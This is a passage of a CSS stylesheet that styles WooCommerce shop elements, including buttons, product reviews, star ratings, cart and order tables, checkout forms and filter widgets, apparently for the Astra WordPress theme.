.woocommerce button.button.loading,
.woocommerce input.button.loading {
    opacity: .25;
    padding-right: 2.618em
}

.woocommerce #respond input#submit.loading::after,
.woocommerce a.button.loading::after,
.woocommerce button.button.loading::after,
.woocommerce input.button.loading::after {
    font-family: WooCommerce;
    content: '\e01c';
    vertical-align: top;
    -webkit-font-smoothing: antialiased;
    font-weight: 400;
    position: absolute;
    top: auto;
    right: 1em;
    animation: spin 2s linear infinite
}

.woocommerce #respond input#submit.added::after,
.woocommerce a.button.added::after,
.woocommerce button.button.added::after,
.woocommerce input.button.added::after {
    font-family: WooCommerce;
    content: '\e017';
    margin-left: .53em;
    vertical-align: bottom
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #dad8da;
    text-decoration: none;
    background-image: none;
    color: #515151
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #a46497;
    color: #fff;
    -webkit-font-smoothing: antialiased
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color: #935386;
    color: #fff
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
    background-color: #a46497;
    color: #fff
}

.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.disabled,
.woocommerce a.button:disabled,
.woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled] {
    color: inherit;
    cursor: not-allowed;
    opacity: .5;
    padding: .618em 1em
}

.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover {
    color: inherit;
    background-color: #ebe9eb
}

.woocommerce .cart .button,
.woocommerce .cart input.button {
    float: none
}

.woocommerce a.added_to_cart {
    padding: .4em .4em 0;
    display: inline-block
}

.woocommerce #reviews h2 {
    font-weight: 400
}

.woocommerce #reviews h2 small {
    float: right;
    color: #777;
    font-size: 15px;
    margin: 10px 0 0
}

.woocommerce #reviews h2 small a {
    text-decoration: none;
    color: #777
}

.woocommerce #reviews h3 {
    margin: 0
}

.woocommerce #reviews #respond {
    margin: 0;
    border: 0;
    padding: 0
}

.woocommerce #reviews #comment {
    height: 75px
}

.woocommerce #reviews #comments .add_review::after,
.woocommerce #reviews #comments .add_review::before {
    content: ' ';
    display: table
}

.woocommerce #reviews #comments .add_review::after {
    clear: both
}

.woocommerce #reviews #comments h2 {
    clear: none
}

.woocommerce #reviews #comments ol.commentlist {
    margin: 0;
    width: 100%;
    background: 0 0;
    list-style: none
}

.woocommerce #reviews #comments ol.commentlist::after,
.woocommerce #reviews #comments ol.commentlist::before {
    content: ' ';
    display: table
}

.woocommerce #reviews #comments ol.commentlist::after {
    clear: both
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0;
    margin: 0 0 1em;
    border: 0;
    position: relative;
    background: 0;
    border: 0;
    border-bottom: 1px solid #e2e2e2
}

.woocommerce #reviews #comments ol.commentlist li:last-child {
    border-bottom: 0
}

.woocommerce #reviews #comments ol.commentlist li .meta {
    color: #777;
    font-size: .75em
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: left;
    position: absolute;
    top: 0;
    left: 0;
    padding: 3px;
    height: 3.6em;
    width: 3.6em;
    border: none;
    background: 0 0;
    margin: 0;
    border-radius: 100%;
    box-shadow: none
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 50px;
    border: none;
    border-radius: 4px;
    padding: 0 1.5em;
    display: flex;
    flex-wrap: wrap
}

.woocommerce #reviews #comments ol.commentlist li .comment-text::after,
.woocommerce #reviews #comments ol.commentlist li .comment-text::before {
    content: ' ';
    display: table
}

.woocommerce #reviews #comments ol.commentlist li .comment-text::after {
    clear: both
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p {
    margin: 0 0 1.7em
}

.woocommerce #reviews #comments ol.commentlist li .comment-text meta,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    order: 1;
    width: 100%;
    font-size: 1em;
    margin-bottom: .2em
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .description {
    font-style: italic;
    order: 3;
    width: 100%
}

.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating {
    order: 2;
    margin-bottom: .5em
}

.woocommerce #reviews #comments ol.commentlist ul.children {
    list-style: none outside;
    margin: 20px 0 0 50px
}

.woocommerce #reviews #comments ol.commentlist ul.children .star-rating {
    display: none
}

.woocommerce #reviews #comments ol.commentlist #respond {
    border: 1px solid #e4e1e3;
    border-radius: 4px;
    padding: 1em 1em 0;
    margin: 20px 0 0 50px
}

.woocommerce #reviews #comments .commentlist>li::before {
    content: ''
}

.woocommerce #reviews #review_form {
    border: 2px solid #efefef;
    padding: 1em 1.9em 2.3em
}

.woocommerce #reviews #review_form #respond p {
    margin: 2px 0 6px
}

.woocommerce #reviews #review_form #respond p.form-submit {
    margin-top: 1em
}

.woocommerce #reviews #review_form #respond p.comment-form-author,
.woocommerce #reviews #review_form #respond p.comment-form-email {
    margin-bottom: 1em
}

.woocommerce #reviews #review_form #respond p.comment-form-author label,
.woocommerce #reviews #review_form #respond p.comment-form-email label {
    display: inline-block;
    min-width: 100px
}

.woocommerce #reviews #review_form #respond #comment {
    height: 90px
}

.woocommerce #reviews #review_form input {
    max-width: 100%
}

.woocommerce .star-rating {
    float: right;
    overflow: hidden;
    position: relative;
    height: 1em;
    line-height: 1;
    font-size: 1em;
    width: 5.4em;
    font-family: star
}

.woocommerce .star-rating::before {
    content: '\73\73\73\73\73';
    color: #d3ced2;
    float: left;
    top: 0;
    left: 0;
    position: absolute
}

.woocommerce .star-rating span {
    overflow: hidden;
    float: left;
    top: 0;
    left: 0;
    position: absolute;
    padding-top: 1.5em
}

.woocommerce .star-rating span::before {
    content: '\53\53\53\53\53';
    top: 0;
    position: absolute;
    left: 0
}

.woocommerce .woocommerce-product-rating {
    line-height: 2;
    display: block
}

.woocommerce .woocommerce-product-rating::after,
.woocommerce .woocommerce-product-rating::before {
    content: ' ';
    display: table
}

.woocommerce .woocommerce-product-rating::after {
    clear: both
}

.woocommerce .woocommerce-product-rating .star-rating {
    margin: .5em 4px 0 0;
    float: left
}

.woocommerce .products .star-rating {
    display: block;
    margin: .5em auto 0;
    float: none
}

.woocommerce .hreview-aggregate .star-rating {
    margin: 10px 0 0
}

.woocommerce #review_form #respond {
    position: static;
    margin: 0;
    width: auto;
    background: transparent none
}

.woocommerce #review_form #respond::after,
.woocommerce #review_form #respond::before {
    content: ' ';
    display: table
}

.woocommerce #review_form #respond::after {
    clear: both
}

.woocommerce #review_form #respond .form-submit input {
    left: auto
}

.woocommerce #review_form #respond textarea {
    box-sizing: border-box;
    width: 100%
}

.woocommerce p.stars a {
    position: relative;
    height: 1em;
    width: 1em;
    text-indent: -999em;
    display: inline-block;
    text-decoration: none
}

.woocommerce p.stars a::before {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 1em;
    height: 1em;
    line-height: 1;
    font-family: WooCommerce;
    content: '\e021';
    text-indent: 0
}

.woocommerce p.stars a:hover~a::before {
    content: '\e021'
}

.woocommerce p.stars:hover a::before {
    content: '\e020'
}

.woocommerce p.stars.selected a.active::before {
    content: '\e020'
}

.woocommerce p.stars.selected a.active~a::before {
    content: '\e021'
}

.woocommerce p.stars.selected a:not(.active)::before {
    content: '\e020'
}

.woocommerce table.shop_attributes {
    border: 0;
    border-top: 1px dotted rgba(0, 0, 0, .1);
    margin-bottom: 1.618em;
    width: 100%
}

.woocommerce table.shop_attributes th {
    width: 150px;
    font-weight: 700;
    padding: 8px;
    border-top: 0;
    border-bottom: 1px dotted rgba(0, 0, 0, .1);
    margin: 0;
    line-height: 1.5
}

.woocommerce table.shop_attributes td {
    font-style: italic;
    padding: 0;
    border-top: 0;
    border-bottom: 1px dotted rgba(0, 0, 0, .1);
    margin: 0;
    line-height: 1.5
}

.woocommerce table.shop_attributes td p {
    margin: 0;
    padding: 8px 0
}

.woocommerce table.shop_attributes tr:nth-child(even) td,
.woocommerce table.shop_attributes tr:nth-child(even) th {
    background: rgba(0, 0, 0, .025)
}

.woocommerce table.shop_table {
    border: 1px solid rgba(0, 0, 0, .1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px
}

.woocommerce table.shop_table th {
    font-weight: 700;
    padding: 9px 12px
}

.woocommerce table.shop_table td {
    border-top: 1px solid rgba(0, 0, 0, .1);
    padding: 6px 12px;
    vertical-align: middle
}

.woocommerce table.shop_table td small {
    font-weight: 400
}

.woocommerce table.shop_table tbody:first-child tr:first-child td,
.woocommerce table.shop_table tbody:first-child tr:first-child th {
    border-top: 0
}

.woocommerce table.shop_table tbody th,
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
    font-weight: 700;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.woocommerce #customer_details,
.woocommerce .woocommerce table.shop_table {
    margin-bottom: 2em;
    border-radius: 0
}

.woocommerce table.my_account_orders {
    font-size: .85em
}

.woocommerce table.my_account_orders td,
.woocommerce table.my_account_orders th {
    padding: 4px 8px;
    vertical-align: middle
}

.woocommerce table.my_account_orders .button {
    white-space: nowrap
}

.woocommerce table.my_account_orders .order-actions {
    text-align: right
}

.woocommerce table.my_account_orders .order-actions .button {
    margin: .125em 0 .125em .25em
}

.woocommerce table.woocommerce-MyAccount-downloads td,
.woocommerce table.woocommerce-MyAccount-downloads th {
    vertical-align: top;
    text-align: center
}

.woocommerce table.woocommerce-MyAccount-downloads td:first-child,
.woocommerce table.woocommerce-MyAccount-downloads th:first-child {
    text-align: left
}

.woocommerce table.woocommerce-MyAccount-downloads td:last-child,
.woocommerce table.woocommerce-MyAccount-downloads th:last-child {
    text-align: left
}

.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,
.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before {
    content: '\2193';
    display: inline-block
}

.woocommerce td.product-name .wc-item-meta,
.woocommerce td.product-name dl.variation {
    list-style: none outside
}

.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,
.woocommerce td.product-name .wc-item-meta dt,
.woocommerce td.product-name dl.variation .wc-item-meta-label,
.woocommerce td.product-name dl.variation dt {
    float: left;
    clear: both;
    margin-right: .25em;
    display: inline-block;
    list-style: none outside
}

.woocommerce td.product-name .wc-item-meta dd,
.woocommerce td.product-name dl.variation dd {
    margin: 0
}

.woocommerce td.product-name .wc-item-meta p,
.woocommerce td.product-name .wc-item-meta:last-child,
.woocommerce td.product-name dl.variation p,
.woocommerce td.product-name dl.variation:last-child {
    margin-bottom: 0
}

.woocommerce td.product-name p.backorder_notification {
    font-size: .83em
}

.woocommerce td.product-quantity {
    min-width: 80px
}

.woocommerce ul.cart_list,
.woocommerce ul.product_list_widget {
    list-style: none outside;
    padding: 0;
    margin: 0
}

.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    padding: 4px 0;
    margin: 0;
    list-style: none
}

.woocommerce ul.cart_list li::after,
.woocommerce ul.cart_list li::before,
.woocommerce ul.product_list_widget li::after,
.woocommerce ul.product_list_widget li::before {
    content: ' ';
    display: table
}

.woocommerce ul.cart_list li::after,
.woocommerce ul.product_list_widget li::after {
    clear: both
}

.woocommerce ul.cart_list li a,
.woocommerce ul.product_list_widget li a {
    display: block;
    font-weight: 700
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: right;
    margin-left: 4px;
    width: 32px;
    height: auto;
    box-shadow: none
}

.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    margin: 0;
    padding-left: 1em;
    border-left: 2px solid rgba(0, 0, 0, .1)
}

.woocommerce ul.cart_list li dl::after,
.woocommerce ul.cart_list li dl::before,
.woocommerce ul.product_list_widget li dl::after,
.woocommerce ul.product_list_widget li dl::before {
    content: ' ';
    display: table
}

.woocommerce ul.cart_list li dl::after,
.woocommerce ul.product_list_widget li dl::after {
    clear: both
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
    display: inline-block;
    float: left;
    margin-bottom: 1em
}

.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt {
    font-weight: 700;
    padding: 0 0 .25em;
    margin: 0 4px 0 0;
    clear: left
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd {
    padding: 0 0 .25em
}

.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child {
    margin-bottom: 0
}

.woocommerce ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating {
    float: none
}

.woocommerce .widget_shopping_cart .total strong,
.woocommerce.widget_shopping_cart .total strong {
    min-width: 40px;
    display: inline-block
}

.woocommerce .widget_shopping_cart .buttons::after,
.woocommerce .widget_shopping_cart .buttons::before,
.woocommerce.widget_shopping_cart .buttons::after,
.woocommerce.widget_shopping_cart .buttons::before {
    content: ' ';
    display: table
}

.woocommerce .widget_shopping_cart .buttons::after,
.woocommerce.widget_shopping_cart .buttons::after {
    clear: both
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
    margin-right: 5px;
    margin-bottom: 5px
}

.woocommerce form .form-row {
    padding: 3px;
    margin: 0 0 6px
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
    transition: opacity .5s .5s ease;
    opacity: 0
}

.woocommerce form .form-row label {
    line-height: 2;
    font-weight: 700;
    font-size: 13.5px;
    font-size: .9rem
}

.woocommerce form .form-row label.hidden {
    visibility: hidden
}

.woocommerce form .form-row label.inline {
    display: inline
}

.woocommerce form .form-row select {
    cursor: pointer;
    margin: 0
}

.woocommerce form .form-row .required {
    color: red;
    font-weight: 700;
    border: 0
}

.woocommerce form .form-row .input-checkbox {
    display: inline;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle
}

.woocommerce form .form-row input.input-text,
.woocommerce form .form-row textarea {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
    outline: 0;
    line-height: 1
}

.woocommerce form .form-row textarea {
    height: 4em;
    line-height: 1.5;
    display: block;
    box-shadow: none
}

.woocommerce form .form-row .select2-container {
    width: 100%;
    line-height: 2em
}

.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
    border-color: #d65d67
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
    border-color: #69bf29
}

.woocommerce form .form-row ::-webkit-input-placeholder {
    line-height: normal
}

.woocommerce form .form-row :-moz-placeholder {
    line-height: normal
}

.woocommerce form .form-row :-ms-input-placeholder {
    line-height: normal
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
    border: 1px solid #d3ced2;
    padding: 20px;
    margin: 2em 0;
    text-align: left;
    border-radius: 5px
}

.woocommerce ul#shipping_method {
    list-style: none outside;
    margin: 0;
    padding: 0
}

.woocommerce ul#shipping_method li {
    margin: 0;
    padding: .25em 0 .25em 22px;
    text-indent: -22px;
    list-style: none outside
}

.woocommerce ul#shipping_method li input {
    margin: 3px .5ex
}

.woocommerce ul#shipping_method li label {
    display: inline
}

.woocommerce ul#shipping_method .amount {
    font-weight: 700
}

.woocommerce p.woocommerce-shipping-contents {
    margin: 0
}

.woocommerce ul.order_details {
    margin: 0 0 3em;
    list-style: none
}

.woocommerce ul.order_details::after,
.woocommerce ul.order_details::before {
    content: ' ';
    display: table
}

.woocommerce ul.order_details::after {
    clear: both
}

.woocommerce ul.order_details li {
    float: left;
    margin-right: 2em;
    text-transform: uppercase;
    font-size: .715em;
    line-height: 1;
    border-right: 1px dashed #d3ced2;
    padding-right: 2em;
    margin-left: 0;
    padding-left: 0;
    list-style-type: none
}

.woocommerce ul.order_details li strong {
    display: block;
    font-size: 1.4em;
    text-transform: none;
    line-height: 1.5
}

.woocommerce ul.order_details li:last-of-type {
    border: none
}

.woocommerce .wc-bacs-bank-details-account-name {
    font-weight: 700
}

.woocommerce .woocommerce-customer-details,
.woocommerce .woocommerce-order-details,
.woocommerce .woocommerce-order-downloads {
    margin-bottom: 2em
}

.woocommerce .woocommerce-customer-details :last-child,
.woocommerce .woocommerce-order-details :last-child,
.woocommerce .woocommerce-order-downloads :last-child {
    margin-bottom: 0
}

.woocommerce .woocommerce-customer-details address {
    font-style: normal;
    margin-bottom: 0;
    border: 1px solid rgba(0, 0, 0, .1);
    border-bottom-width: 2px;
    border-right-width: 2px;
    text-align: left;
    width: 100%;
    border-radius: 5px;
    padding: 6px 12px
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,
.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone {
    margin-bottom: 0;
    padding-left: 1.5em
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    margin-left: -1.5em;
    line-height: 1.75;
    position: absolute
}

.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    margin-left: -1.5em;
    line-height: 1.75;
    position: absolute
}

.woocommerce .woocommerce-widget-layered-nav-list {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
    padding: 0 0 1px;
    list-style: none
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::before {
    content: ' ';
    display: table
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item::after {
    clear: both
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a,
.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span {
    padding: 1px 0
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item--chosen a::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    color: #d65d67
}

.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
    margin-top: 1em
}

.woocommerce .widget_layered_nav_filters ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside;
    overflow: hidden;
    zoom: 1
}

.woocommerce .widget_layered_nav_filters ul li {
    float: left;
    padding: 0 1px 1px 0;
    list-style: none
}

.woocommerce .widget_layered_nav_filters ul li a {
    text-decoration: none
}

.woocommerce .widget_layered_nav_filters ul li a::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    color: #d65d67
}

.woocommerce .widget_product_categories .product-categories .count {
    float: right
}

.woocommerce .widget_price_filter .price_slider {
    margin-bottom: 1em
}

.woocommerce .widget_price_filter .price_slider_amount {
    text-align: right;
    line-height: 2.4;
    font-size: .8751em
}

.woocommerce .widget_price_filter .price_slider_amount .button {
    font-size: 1.15em;
    float: left
}

.woocommerce .widget_price_filter .ui-slider {
    position: relative;
    text-align: left;
    margin-left: .5em;
    margin-right: .5em
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    width: 1em;
    height: 1em;
    background-color: #a46497;
    border-radius: 1em;
    cursor: ew-resize;
    outline: 0;
    top: -.3em;
    margin-left: -.5em
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    font-size: .7em;
    display: block;
    border: 0;
    border-radius: 1em;
    background-color: #a46497
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
    border-radius: 1em;
    background-color: #602053;
    border: 0
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: .5em
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px
}

.woocommerce .widget_rating_filter ul {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none outside
}

.woocommerce .widget_rating_filter ul li {
    padding: 0 0 1px;
    list-style: none
}

.woocommerce .widget_rating_filter ul li::after,
.woocommerce .widget_rating_filter ul li::before {
    content: ' ';
    display: table
}

.woocommerce .widget_rating_filter ul li::after {
    clear: both
}

.woocommerce .widget_rating_filter ul li a {
    padding: 1px 0;
    text-decoration: none
}

.woocommerce .widget_rating_filter ul li .star-rating {
    float: none;
    display: inline-block
}

.woocommerce .widget_rating_filter ul li.chosen a::before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: .618em;
    content: "";
    text-decoration: none;
    color: #d65d67
}

.woocommerce .show-on-hover {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    right: 0;
    bottom: 0;
    padding: 0;
    margin: 0;
    opacity: 0;
    filter: blur(0);
    transition: all .2s linear
}

.woocommerce li.product:hover .show-on-hover {
    opacity: 1;
    transform: scale(1) translateZ(0) translateY(0);
    pointer-events: inherit
}

.woocommerce .ast-return-to-shop {
    display: inline-block;
    margin: 5px 0;
    vertical-align: middle
}

.woocommerce .related.products h2,
.woocommerce .up-sells h2,
.woocommerce .woocommerce-tabs h2 {
    font-size: 1.5rem
}

.woocommerce .comment-reply-title {
    font-size: 1.5rem;
    line-height: 1.3
}

.woocommerce .select2-container .select2-selection--single {
    height: auto;
    padding: .75em
}

.woocommerce .select2-container .select2-selection--single .select2-selection__rendered {
    padding-left: 0
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 1.35
}

.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow {
    top: 50%;
    width: 1.7em;
    transform: translateY(-50%)
}

.woocommerce .select2-results__option,
.woocommerce .select2-search--dropdown .select2-search__field {
    padding: 6px .75em
}

.woocommerce .widget_product_search button,
.woocommerce-page .widget_product_search button {
    flex: 0 0 auto;
    padding: 10px 20px
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    text-align: left;
    margin-bottom: 2.5em
}

.woocommerce ul.products li.product.product-category>a,
.woocommerce-page ul.products li.product.product-category>a {
    display: inline-block;
    position: relative
}

.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    margin-bottom: .8em
}

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce-page ul.products li.product .woocommerce-loop-product__title {
    margin-bottom: .5em;
    padding: 0;
    font-size: 1em
}

.woocommerce ul.products li.product .ast-woo-product-category,
.woocommerce-page ul.products li.product .ast-woo-product-category {
    font-size: .85em;
    margin-bottom: .5em;
    display: block;
    line-height: 1.3;
    opacity: .6
}

.woocommerce ul.products li.product .star-rating,
.woocommerce-page ul.products li.product .star-rating {
    margin: 0 auto .5em 0;
    backface-visibility: hidden
}

.woocommerce ul.products li.product .ast-woo-shop-product-description p,
.woocommerce-page ul.products li.product .ast-woo-shop-product-description p {
    margin-bottom: .5em
}

.woocommerce ul.products li.product .woocommerce-loop-product__link,
.woocommerce-page ul.products li.product .woocommerce-loop-product__link {
    position: relative;
    display: block
}

.woocommerce ul.products li.product .woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock,
.woocommerce-page ul.products li.product .woocommerce-loop-product__link:hover .ast-shop-product-out-of-stock {
    background-color: #fff
}

.woocommerce ul.products li.product.product-category>a:hover .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category>a:hover .woocommerce-loop-category__title {
    background-color: #fff
}

.woocommerce ul.products li.product .ast-shop-product-out-of-stock,
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product .ast-shop-product-out-of-stock,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
    position: absolute;
    background-color: rgba(255, 255, 255, .88);
    transition: background .3s;
    text-align: center;
    left: 1em;
    right: 1em;
    padding: .5em 0 .7em
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
    bottom: 1.8em;
    font-size: .9em
}

.woocommerce ul.products li.product .woocommerce-loop-category__title .count,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title .count {
    font-size: .7em
}

.woocommerce ul.products li.product .ast-shop-product-out-of-stock,
.woocommerce-page ul.products li.product .ast-shop-product-out-of-stock {
    bottom: 1em;
    text-transform: uppercase;
    font-weight: 700
}

.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    line-height: 1.3;
    margin-bottom: 0;
    font-weight: 700;
    margin-bottom: .5em;
    font-size: .9em
}

.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    display: initial
}

.woocommerce ul.products li.product .button,
.woocommerce-page ul.products li.product .button {
    margin-top: .5em;
    margin-bottom: .5em;
    white-space: normal;
    line-height: 1.3
}

.woocommerce ul.products li.product .button.added,
.woocommerce-page ul.products li.product .button.added {
    margin-bottom: 0;
    transition: margin 0s
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title {
    text-transform: uppercase;
    font-weight: 700;
    line-height: 1.5
}

.woocommerce ul.products li.product .woocommerce-loop-category__title .count,
.woocommerce-page ul.products li.product .woocommerce-loop-category__title .count {
    display: block;
    background: 0 0;
    opacity: .5;
    font-size: .75em
}

.woocommerce .related.products li.product:last-child,
.woocommerce-page .related.products li.product:last-child {
    margin-right: 0
}

.woocommerce table.shop_table,
.woocommerce-page table.shop_table {
    border: 1px solid #ebebeb;
    border-radius: 0
}

.woocommerce table.shop_table .product-thumbnail img,
.woocommerce-page table.shop_table .product-thumbnail img {
    width: auto;
    max-width: 70px
}

.woocommerce table.shop_table thead,
.woocommerce-page table.shop_table thead {
    background-color: #fbfbfb
}

.woocommerce table.shop_table thead th,
.woocommerce-page table.shop_table thead th {
    border-width: 0
}

.woocommerce table.shop_table td,
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table td,
.woocommerce-page table.shop_table th {
    border-bottom-width: 0;
    padding: .7em 1em
}

.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-top: 1px solid #ebebeb
}

.woocommerce table.shop_table .woocommerce-Price-amount,
.woocommerce-page table.shop_table .woocommerce-Price-amount {
    font-weight: 700
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text {
    width: auto
}

.woocommerce #content table.cart td,
.woocommerce-page #content table.cart td {
    min-height: 3.25em
}

.woocommerce #content table.cart [name=coupon_code],
.woocommerce-page #content table.cart [name=coupon_code] {
    max-height: 35px
}

.woocommerce #content table.cart .button,
.woocommerce-page #content table.cart .button {
    display: inline-block;
    width: auto
}

.woocommerce #content table.cart .button[name=apply_coupon],
.woocommerce-page #content table.cart .button[name=apply_coupon] {
    padding: 10px 40px
}

.ast-separate-container .ast-woocommerce-container {
    background-color: #fff
}

@media (max-width:1200px) {
    .ast-separate-container .ast-woocommerce-container {
        padding: 3.34em 2.4em
    }
}

@media (max-width:992px) {
    .ast-separate-container .ast-woocommerce-container {
        padding: 1.5em 2.14em
    }
